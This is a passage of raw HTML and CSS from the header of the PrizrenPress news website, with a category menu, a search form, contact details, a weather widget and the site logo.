<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://prizrenpress.com/category/kulture/">Kulturë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://prizrenpress.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://prizrenpress.com/category/shpallje/">Shpallje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://prizrenpress.com/category/showbiz/">Rozë</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prizrenpress.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_16 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-15px!important}}</style>
<style>.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-5px!important}}</style>
<style>.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_22{padding-top:5px!important;padding-bottom:5px!important}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block}.tdi_25 .tdb-horiz-menu>li>a{padding:0 8px;color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#746ee5}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#746ee5}.tdi_25 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu ul li:hover>a{color:#4c4084}.tdi_25 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="tdb-horiz-menu"><li id="menu-item-115653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115653"><a><div class="tdb-menu-item-text">Kontakt:</div></a></li>
<li id="menu-item-115663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115663"><a href="/cdn-cgi/l/email-protection#11787f777e516163786b63747f61637462623f727e7c"><div class="tdb-menu-item-text">E-mail: <span class="__cf_email__" data-cfemail="60090e060f201012091a12050e10120513134e030f0d">[email&#160;protected]</span></div></a></li>
<li id="menu-item-115665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115665"><a href="tel:+38344820520"><div class="tdb-menu-item-text">Tel/Mob: 044 820 520</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{margin-top:30px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#000000}.tdi_30 .tdb-weather-deg-wrap{color:#000000}.tdi_30 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_30 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-weather-deg{font-size:12px!important}.tdi_30 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">4.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Prizren</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_33 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_34 .tdb-block-inner{justify-content:center}.tdi_34 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">E shtunë, 17 Janar, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:1px!important}}</style>
